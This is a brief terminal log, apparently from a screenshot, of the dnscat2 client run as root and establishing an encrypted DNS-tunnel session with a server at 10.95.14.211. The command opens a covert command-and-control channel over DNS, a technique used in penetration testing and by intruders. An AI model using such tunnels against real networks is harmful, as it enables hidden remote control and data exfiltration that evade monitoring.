 root@user1-virtual-machine:~/dnscat2/client# ./dnscat --dns=server=10.95.14.211,
port=53
Creating DNS driver:
 domain = (null)
 host   = 0.0.0.0
 port   = 53
 type   = TXT,CNAME,MX
 server = 10.95.14.211

Encrypted session established! For added security, please verify the server also
 displays this string:

Bozo Becurl Cued Giving Deaf Lashes

Session established!